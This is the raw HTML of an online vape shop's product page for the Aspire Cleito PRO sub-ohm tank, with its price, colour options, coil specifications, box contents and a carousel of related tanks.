                                       data-srcset="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_500x500_crop_top.progressive.jpg?v=1609276741 500w,//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_235x235_crop_top.progressive.jpg?v=1609276741 235w,//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_266x266_crop_top.progressive.jpg?v=1609276741 266w,//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_219x219_crop_top.progressive.jpg?v=1609276741 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure><figure data-variant_id= "" data-lenght= "1" data-one='black' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_100x100_crop_top.progressive.jpg?v=1609276808" data-alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" data-id="16974657486928" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785@2x.jpg?v=1609276808"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_50x50_crop_top.progressive.jpg?v=1609276808" class="lazyload attachment-shop_catalog size-shop_catalog" alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_{width}x.jpg?v=1609276808" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785.progressive.jpg?v=1609276808" data-large_image_width="600" data-large_image_height="600" 
                                       data-srcset="//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_500x500_crop_top.progressive.jpg?v=1609276808 500w,//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_235x235_crop_top.progressive.jpg?v=1609276808 235w,//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_266x266_crop_top.progressive.jpg?v=1609276808 266w,//v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_219x219_crop_top.progressive.jpg?v=1609276808 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure><figure data-variant_id= "" data-lenght= "1" data-one='black' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_100x100_crop_top.progressive.jpg?v=1609276810" data-alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" data-id="16974657421392" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f@2x.jpg?v=1609276810"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_50x50_crop_top.progressive.jpg?v=1609276810" class="lazyload attachment-shop_catalog size-shop_catalog" alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_{width}x.jpg?v=1609276810" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f.progressive.jpg?v=1609276810" data-large_image_width="600" data-large_image_height="600" 
                                       data-srcset="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_500x500_crop_top.progressive.jpg?v=1609276810 500w,//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_235x235_crop_top.progressive.jpg?v=1609276810 235w,//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_266x266_crop_top.progressive.jpg?v=1609276810 266w,//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_219x219_crop_top.progressive.jpg?v=1609276810 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure><figure data-variant_id= "" data-lenght= "1" data-one='black' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/cleito-pro-1_100x100_crop_top.progressive.jpg?v=1609276812" data-alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" data-id="16974657454160" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/cleito-pro-1@2x.jpg?v=1609276812"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/cleito-pro-1_50x50_crop_top.progressive.jpg?v=1609276812" class="lazyload attachment-shop_catalog size-shop_catalog" alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/cleito-pro-1_{width}x.jpg?v=1609276812" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/cleito-pro-1.progressive.jpg?v=1609276812" data-large_image_width="1000" data-large_image_height="1000" 
                                       data-srcset="//v8pr.uk/cdn/shop/products/cleito-pro-1_500x500_crop_top.progressive.jpg?v=1609276812 500w,//v8pr.uk/cdn/shop/products/cleito-pro-1_235x235_crop_top.progressive.jpg?v=1609276812 235w,//v8pr.uk/cdn/shop/products/cleito-pro-1_266x266_crop_top.progressive.jpg?v=1609276812 266w,//v8pr.uk/cdn/shop/products/cleito-pro-1_219x219_crop_top.progressive.jpg?v=1609276812 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure><figure data-variant_id= "" data-lenght= "1" data-one='black' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/cleito-pro_100x100_crop_top.progressive.jpg?v=1609276815" data-alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" data-id="16974657880144" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/cleito-pro@2x.jpg?v=1609276815"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/cleito-pro_50x50_crop_top.progressive.jpg?v=1609276815" class="lazyload attachment-shop_catalog size-shop_catalog" alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/cleito-pro_{width}x.jpg?v=1609276815" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/cleito-pro.progressive.jpg?v=1609276815" data-large_image_width="950" data-large_image_height="950" 
                                       data-srcset="//v8pr.uk/cdn/shop/products/cleito-pro_500x500_crop_top.progressive.jpg?v=1609276815 500w,//v8pr.uk/cdn/shop/products/cleito-pro_235x235_crop_top.progressive.jpg?v=1609276815 235w,//v8pr.uk/cdn/shop/products/cleito-pro_266x266_crop_top.progressive.jpg?v=1609276815 266w,//v8pr.uk/cdn/shop/products/cleito-pro_219x219_crop_top.progressive.jpg?v=1609276815 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure></figure><div class="basel-show-product-gallery-wrap"><a href="#" class="basel-show-product-gallery basel-tooltip"><span class="basel-tooltip-label">Click to enlarge</span>Click to enlarge</a></div></div><div class="col-sm-12"><div id="gl_thumbnails" class="thumbnails"></div></div></div></div><div class="col-sm-6 summary entry-summary">
                  <div class="summary-inner">
                     <div class="basel-scroll-content">
                        <h1 itemprop="name" class="product_title entry-title">Aspire Cleito PRO Sub-Ohm Tank</h1>
                       
                        <a href="#shopify-section-gl-product-page-description" class="shopify-product-rating">
                         <span class="egg-product-reviews-rating" data-id="4858631258192" id="4858631258192"></span>
                        </a><div itemprop="offers" itemscope_="" itemtype="http://schema.org/Offer">
                           <p class="price" id="productPrice"><span id="product-price"><span class=money>£19.99</span></span></p>
                          <meta itemprop="price" content="19.99">
                          <meta itemprop="priceCurrency" content="GBP">
                          <link itemprop="availability" href="http://schema.org/InStock"> 
                        </div>
                       <div class="laybuyInfo"></div><div class="shopify-product-details__short-description" itemprop="description"><p class="p_des_ex">Introducing the Cleito PRO from Aspire, originally part of the PUXOS Kit, and due to its success has been released as a stand alone tank. The Cleito PRO features the tried &amp; tested Cleito coils, as they...
</p></div>
<div id="callBackVariant" class=" bg_black">
<form method="post" action="/cart/add" id="cart-form" accept-charset="UTF-8" class="add-to-cart-form cart variations_form swatch-color-single nt_full" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="product-select" class="product-form__variants hide hidden"><option  data-sku="P_2_K_Black" data-index="0" value="33165904478288" selected="selected">Black</option><option  data-sku="P_2_K_Rainbow" data-index="1" value="33117888675920">Rainbow</option></select><table id="nt_variations" class="variations variant_square radio" cellspacing="0"><tbody><tr data-option-index="0" id="gl_select_0">
               <td class="label"><label for="0">Colour</label></td>
               <td class="value with-swatches">
                 <div class="swatches-select" data-id="0" data-option-index="0">
<div class="basel-swatch bg_color swatch-size-small active-swatch bg_color_black bg_black swatch-enabled" data-value='black' data-image-id="">
                           Black
                        </div>
<div class="basel-swatch bg_color swatch-size-small bg_color_rainbow bg_rainbow swatch-enabled" data-value='rainbow' data-image-id="">
                           Rainbow
                        </div>
</div>
               </td>
            </tr></tbody>
</table><div class="single_variation_wrap"><div id="variantQuantity" class="variant-quantity"></div><div class="shopify-variation-add-to-cart variations_button shopify-variation-add-to-cart-enabled">
                                                <div id="shopify_quantity" class="quantity">
                                                   <input type="button" value="-" class="minus">
                                                   <input type="number" step="1" min="1" max="51" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric">
                                                   <input type="button" value="+" class="plus">
                                                </div>
                                                <p class="stock out-of-stock variant_stock" id="out-of-stock-gl" style="display: none">Out of stock</p>
                                                <p class="stock out-of-stock variant_stock" id="unavailable-gl" style="display: none">unavailable</p><button type="submit" id="shopify_add_to_cart" class="add_to_cart_button ajax_form_cart single_add_to_cart_button button alt">Add to cart</button></div>
                                         </div>
<input type="hidden" name="product-id" value="4858631258192" /></form>

<script type="text/javascript">
  var da_variant = 33165904478288;
</script>


    <div id=dd-restock-notification-container class=dd-restock-notification-container-v2>
            <div id=dd-restock-notification-msg>
                <div id=dd-restock-notification-msg-success style="display: none">Thanks for signing up for restock notifications!</div>
                <div id=dd-restock-notification-msg-error style="display: none">There was an error signing up for restock notifications. Please try again.</div>
            </div>
            
                
            
                
            
    </div>

    
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4858631258192 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div><div class="product_img_trust_seal gl_pt_15"><img alt="V8PR.uk - Safe & Secure Checkout - Fully PCI Compliant & SSL Secure | All Major Payment Types Accepted - Visa, MasterCard, AMEX, Laybuy & Crypto | Fast Dispatch & Free Delivery - Order until 4pm for same day dispatch | Earn Vape Reward Points" src="//v8pr.uk/cdn/shop/files/trust-image_1012x.png?v=1614341644">
</div><div class="product_meta"><span class="posted_in">Brand: 
                                   <a href="/collections/vendors?q=Aspire" title="Aspire">Aspire</a>
                                </span><span class="posted_in">Categories: 
                              <a href="/collections/510-thread-tanks" title="">510 Thread Tanks</a>,
<a href="/collections/all-products" title="">All Products</a>,
<a href="/collections/aspire" title="">Aspire</a>,
<a href="/collections/best-selling-tanks" title="">Best Selling Tanks & Clearomizers</a>,
<a href="/collections/hardware-best-sellers" title="">Hardware Best Sellers</a>,
<a href="/collections/new-arrivals" title="">Hardware New Arrivals</a>,
<a href="/collections/new-tanks-clearomizers" title="">New Tanks & Clearomizers</a>,
<a href="/collections/sub-ohm-tanks" title="">Sub-Ohm Tanks</a>,
<a href="/collections/vaping-tanks" title="">Vaping Tanks</a>
</span></div><div class="product-share">
                              <span class="share-title">Share</span><ul class="social-icons text-center social-share icons-design-default icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li>
     <li class="social-twitter"><a href="http://twitter.com/share?url=https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li>
     <li class="social-email"><a href="mailto:?subject=Check this https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank" target="_blank" class=""><i class="fa fa-envelope"></i>Email</a></li><li class="social-pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank&amp;media=http://v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_1024x1024.jpg?v=1609276741" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-tumblr"><a data-content="http://v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_1024x1024.jpg?v=1609276741" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank" target="_blank" class=""><i class="fa fa-tumblr"></i>Tumblr</a></li></ul>

</div></div></div>
                  </div>
               </div><!-- .summary --> 
            </div>  
         </div></div>
   </div><div class="product-tabs-wrapper">
      <div class="container">
         <div class="row">
            <div class="col-sm-12">
               <div class="shopify-tabs sp-tabs-wrapper tabs-layout-tabs"><div id="shopify-section-gl-product-page-description" class="shopify-section Shopify_ntdes">
<ul class="tabs sp-tabs"><li class="description_tab active" ><a href="#tab-description">Description</a></li><li class="reviews_tab" >
                    <a href="#1497870197904">Reviews
                      
                  </a></li><li class="basel_additional_tab_tab" ><a href="#1497870213063">Delivery Information</a></li><li class="basel_additional_tab_tab" ><a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a">Shortfills Explained</a></li></ul><div class="basel-tab-wrapper">
            <a href="#tab-description" class="basel-accordion-title tab-title-description">Description</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--description panel entry-content sp-tab" id="tab-description"> <div>
<p><span size="4" rwr="1">Introducing the Cleito PRO from Aspire, originally part of the PUXOS Kit, and due to its success has been released as a stand alone tank.</span></p>
<p><span size="4" rwr="1">The Cleito PRO features the tried &amp; tested Cleito coils, as they provide the ultimate vaping experience with fantastic flavour. There are two Cleito coils included in the box; the first one is a 0.15Ω Mesh coil for </span>perfect flavour recreation between 60-75W. The second coil, a 0.5Ω PRO coil for massive vapour production between 60-80W. Huge adjustable triple air inlets are built into the base, allowing you to fine tune the airflow. </p>
<p>Measuring 24mm in diameter, the Cleito PRO features a clean aesthetic design and is very simple to use, this is furthermore supported by a "Quick Access" top-filling system.</p>
<p>The Cleito PRO provides an amazing vaping experience with ultimate flavour and vapour production, grab yours today!</p>
<p><strong>WHAT'S IN THE BOX?</strong><br></p>
<div>
<ul>
<li>1x Aspire Cleito PRO Tank</li>
<li>1x 0.15Ω Mesh Coil (60-75W)</li>
<li>1x 0.5Ω PRO Coil (60-80W)</li>
<li>1x Pack of Spare Seals</li>
<li>1x User Manual</li>
<li>1x Authentication Code</li>
</ul>
</div>
</div>
<div>
<div>
<ul></ul>
</div>
</div>  </div>
         </div><div class="basel-tab-wrapper">
               <a href="#1497870197904" class="basel-accordion-title tab-title-reviews">Reviews</a>
               <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870197904">
                  
<div id="egg_review_container" class="revw_main">
  <div class="full-width headr">
    <h3 class="rvw_heading"></h3>
    <div class="rate-and-add-review">
      <div class="egg-review-left">
        <div class="egg-btn-right">
        <div class="egg_average_rating_star">
          <span class="stars"></span>  
        </div>
        <p id="review-report"></p>
        </div>
         <div class="egg-btns"> 
      		<div class="review_btn"></div>
      		<div class="question_btn" style="display:none">Ask A Question</div>
        </div>
      </div>
    </div>
    <div class="revw_toggle" style="display:none;">
    	<iframe src="https://app.eggviews.com/form_data.php?pid=4858631258192&shopname=v8pr.myshopify.com" width="100%" height="600px" style="border:0px;"></iframe>
  	</div>
  <div class="egg_question_form_toggle" style="display:none;">
    <iframe src="https://app.eggviews.com/ask_question.php?pid=4858631258192&shopname=v8pr.myshopify.com" width="100%" height="380px" style="border:0px;"></iframe>
  </div>
    <div class="egg_store_question_review_tab" style="display:none">
      <ul class="egg_store_nav">
        <li>
          <a href="javascript:void(0)" class="active" data-attr-tab="egg_review">Review (<span id="egg_product_review_count"></span>)</a>
        </li>
        <li>
          <a href="javascript:void(0)" data-attr-tab="egg_question">Question (<span id="egg_product_question_count"></span>)</a>
        </li>
      </ul>
    </div>
    </div>
</div>
<div style="display:none;">  </div> 
 <input type='hidden' id='review-product_id' value='4858631258192'>
  <div id='review-product-image'></div> 
                 
               </div>
            </div><div class="basel-tab-wrapper tab_html">
            <a href="#1497870213063" class="basel-accordion-title tab-title-reviews">Delivery Information</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870213063"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021-mobile.jpg?v=1609252034" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-visible-mobile">
<img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021.jpg?v=1609251423" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-hidden-mobile"></div>
         </div><div class="basel-tab-wrapper tab_html">
            <a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a" class="basel-accordion-title tab-title-reviews">Shortfills Explained</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="047e74e8-778d-48c4-a86e-b4c6f68aac3a"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/858295_Different-eJuice-Types-Option2_101920-2.jpg?v=1607278128" alt="“V8PR.uk - different ejuice types explained"></div>
         </div></div></div>
            </div>
         </div>
      </div>
   </div></div>

</div><!-- .site-content -->
            <div class="clearfix"></div><div class="container related-and-upsells"><section class="related products by_taggg">
  <h3 class="title slider-title">Related items</h3>
  <div id="carousel-4858631258192" class="gl_carousel_container">
    <div class="equal-nt  ratio1_1 position_8 product-items owl-carousel gl_carousel_data" data-time='5000' data-nav='false' data-items='5' data-dots='false' data-autoplay='false' data-loop='false' data-medium='4'>
      
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Untitled-18698_50x50.jpg?v=1607803500" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/ijoy-diamond-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/Untitled-18698_180x.jpg?v=1607803500 180w 180h,//v8pr.uk/cdn/shop/products/Untitled-18698_360x.jpg?v=1607803500 360w 360h,//v8pr.uk/cdn/shop/products/Untitled-18698_540x.jpg?v=1607803500 540w 540h,//v8pr.uk/cdn/shop/products/Untitled-18698.jpg?v=1607803500 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/ijoy-diamond-sub-ohm-tank'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/ijoy-diamond-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/ijoy-diamond_tank-box1-800x800_180x.jpg?v=1607803502 180w 180h,//v8pr.uk/cdn/shop/products/ijoy-diamond_tank-box1-800x800_360x.jpg?v=1607803502 360w 360h,//v8pr.uk/cdn/shop/products/ijoy-diamond_tank-box1-800x800_540x.jpg?v=1607803502 540w 540h,//v8pr.uk/cdn/shop/products/ijoy-diamond_tank-box1-800x800.jpg?v=1607803502 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343681089616 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/ijoy-diamond-sub-ohm-tank">iJOY Diamond Sub-Ohm Tank</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£19.99</span>
</span>
            <div class="btn-add">
<a href="/collections/510-thread-tanks/products/ijoy-diamond-sub-ohm-tank" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-RTA-Tank-2ML-VandyVape-Berserker-MTL-Fit-E-Cigarette-Box-Mod_jpg_640x640_jpg_50x50.png?v=1606854452" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/vandyvape-berserker-mini-mtl-rta-tank" data-bgset="//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-RTA-Tank-2ML-VandyVape-Berserker-MTL-Fit-E-Cigarette-Box-Mod_jpg_640x640_jpg_180x.png?v=1606854452 180w 180h,//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-RTA-Tank-2ML-VandyVape-Berserker-MTL-Fit-E-Cigarette-Box-Mod_jpg_640x640_jpg_360x.png?v=1606854452 360w 360h,//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-RTA-Tank-2ML-VandyVape-Berserker-MTL-Fit-E-Cigarette-Box-Mod_jpg_640x640_jpg_540x.png?v=1606854452 540w 540h,//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-RTA-Tank-2ML-VandyVape-Berserker-MTL-Fit-E-Cigarette-Box-Mod_jpg_640x640_jpg.png?v=1606854452 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="onsale product-label"><span>Sale</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/vandyvape-berserker-mini-mtl-rta-tank'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/vandyvape-berserker-mini-mtl-rta-tank" data-bgset="//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-MTL-RTA-2ml-Berserker-MTL-RTA-Top-Filling-Reload-RTA-Atomizer_jpg_180x.png?v=1606854454 180w 180h,//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-MTL-RTA-2ml-Berserker-MTL-RTA-Top-Filling-Reload-RTA-Atomizer_jpg_360x.png?v=1606854454 360w 360h,//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-MTL-RTA-2ml-Berserker-MTL-RTA-Top-Filling-Reload-RTA-Atomizer_jpg_540x.png?v=1606854454 540w 540h,//v8pr.uk/cdn/shop/products/Original-Vandy-Vape-Berserker-Mini-MTL-RTA-2ml-Berserker-MTL-RTA-Top-Filling-Reload-RTA-Atomizer_jpg.png?v=1606854454 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4848440705104 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/vandyvape-berserker-mini-mtl-rta-tank">VandyVape Berserker Mini MTL RTA Tank</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><del><span class=money>£19.99</span></del> <ins><span class=money>£14.99</span></ins></span>
            <div class="btn-add">
<a href="/collections/510-thread-tanks/products/vandyvape-berserker-mini-mtl-rta-tank" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/1516253822564_50x50.jpg?v=1611684536" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/smok-tfv12-baby-prince-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/1516253822564_180x.jpg?v=1611684536 180w 180h,//v8pr.uk/cdn/shop/products/1516253822564_360x.jpg?v=1611684536 360w 360h,//v8pr.uk/cdn/shop/products/1516253822564_540x.jpg?v=1611684536 540w 540h,//v8pr.uk/cdn/shop/products/1516253822564.jpg?v=1611684536 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="onsale product-label"><span>Sale</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/smok-tfv12-baby-prince-sub-ohm-tank'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/smok-tfv12-baby-prince-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/2da367c9605e51a1a5744308ceca86aa_180x.jpg?v=1611684540 180w 180h,//v8pr.uk/cdn/shop/products/2da367c9605e51a1a5744308ceca86aa_360x.jpg?v=1611684540 360w 360h,//v8pr.uk/cdn/shop/products/2da367c9605e51a1a5744308ceca86aa_540x.jpg?v=1611684540 540w 540h,//v8pr.uk/cdn/shop/products/2da367c9605e51a1a5744308ceca86aa.jpg?v=1611684540 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4869248843856 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/smok-tfv12-baby-prince-sub-ohm-tank">SMOK TFV12 Baby Prince Sub-Ohm Tank</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><del><span class=money>£24.99</span></del> <ins><span class=money>£19.99</span></ins></span>
            <div class="btn-add">
<a href="/collections/510-thread-tanks/products/smok-tfv12-baby-prince-sub-ohm-tank" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Untitled-1_093afd83-6a32-4768-a9fc-fbe31766ddf6_50x50.jpg?v=1618245338" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/vaporesso-target-pro-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/Untitled-1_093afd83-6a32-4768-a9fc-fbe31766ddf6_180x.jpg?v=1618245338 180w 180h,//v8pr.uk/cdn/shop/products/Untitled-1_093afd83-6a32-4768-a9fc-fbe31766ddf6_360x.jpg?v=1618245338 360w 360h,//v8pr.uk/cdn/shop/products/Untitled-1_093afd83-6a32-4768-a9fc-fbe31766ddf6_540x.jpg?v=1618245338 540w 540h,//v8pr.uk/cdn/shop/products/Untitled-1_093afd83-6a32-4768-a9fc-fbe31766ddf6.jpg?v=1618245338 600w 600h
